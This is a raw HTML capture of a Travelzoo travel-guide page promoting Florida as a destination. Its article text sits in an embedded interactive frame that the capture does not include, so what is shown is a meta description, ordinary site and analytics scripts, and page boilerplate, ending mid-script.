

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/custom/florida-has-everything-under-the-sun/?ec=0&dlinkId=3073711
body_size: 22283
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>This state has everything under the sun | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                <link rel="canonical" href="https://www.travelzoo.com/custom/florida-has-everything-under-the-sun/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Beyond the famously fair weather that qualifies it as &quot;the Sunshine State,&quot; the list of reasons to plot a Florida escape this season is long. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/custom/florida-has-everything-under-the-sun/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="This state has everything under the sun">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Beyond the famously fair weather that qualifies it as &quot;the Sunshine State,&quot; the list of reasons to plot a Florida escape this season is long. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.16293.0.1316261.Florida.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"This state has everything under the sun","url":"https://www.travelzoo.com/custom/florida-has-everything-under-the-sun/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.16293.0.1316261.Florida.jpg?v=76jdb9the","dateCreated":"2024-01-19T08:00:00","articleSection":"Travel Guides","creator":"Travelzoo Staff","keywords":["tzlocale:1","Story","Beach","Family Friendly","Outdoors","Florida (State)"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"6040","tzlocale":"1"}'>
    <style type="text/css">
        .join-cta.v1 a.copy {
            display: none;
        }

        .fb-button {
            min-width: 0px !important;
        }
    </style>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Custom Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fpromo.css&v=76JDB9THE-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aod6ohicc2r3w2lnwidq-f-6cfc306ae-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"10e0a891","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.135.231.0","ak.cport":47946,"ak.gh":"23.209.83.25","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768796679","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==QU4iSh3lAA9iVyPakpnPs5OFMA6vY8u0jHK4YK5Hk9N53ZFOE3NBx0ce1Gczo99YqBZAevfX1XCaM2YLBfDU0/2Ox5xCWK6wYs1uPBm+giQOb8XFCi9XziA3bQXAjFaTZHtrwhsXZgTc6NQO+wFN7W2rjZZlINgoDsOU92Rxdg/LInBLSLZvYWr0A5n9yb8yU3Dv0hovLRl3xJ/LDX+1qnG5SslSVsv/yhU+N3hntgyWSEzr/J8tkE89eam6YFYcUlT/ljfA7SpV6n0nolZLH3CJMIP5Ed7ztx/bf51ClzB8gVNzRqtZe3n9/7xqiDENHwOHBp4UseaZqRxK7PsFVlNospOr/af85GCuJ3TSidf6/eGGr9MQ+dYF/o7lV0XRq2/j96M7Q0eT+36TT3dY6PiYc+/FNnEZvliMvnLT/0c=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0   header-join-right">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main">
    <div id="experience-65983a1e6c3df" style="position: relative; width: auto; padding: 0 0 905.07%; height: 0; top: 0; left: 0; bottom: 0; right: 0; margin: 0; border: 0 none;" data-aspectratio="0.11048876" data-mobile-aspectratio="0.02987717"><iframe class="ceros-experience" style="position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; padding: 0; border: 0 none; height: 1px; width: 1px; min-height: 100%; min-width: 100%;" title="Florida - US 2024 refresh" src="https://view.ceros.com/travelzoo/florida-us-2024?heightOverride=13033&amp;mobileHeightOverride=18074" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<p>
<script src="https://view.ceros.com/scroll-proxy.min.js" data-ceros-origin-domains="view.ceros.com"></script>
</p>
<div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/onward-deals/?ProductId=6040&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1289&TzLocale=1">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="visuallyhidden">
        </div>
</section>


            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcustom%2fflorida-has-everything-under-the-sun%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdb9the"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcustom%2fflorida-has-everything-under-the-sun%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdb9the"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fpromo.js&v=76JDB9THE-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js&v=76JDB9THE-" type="text/javascript"></script>
    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
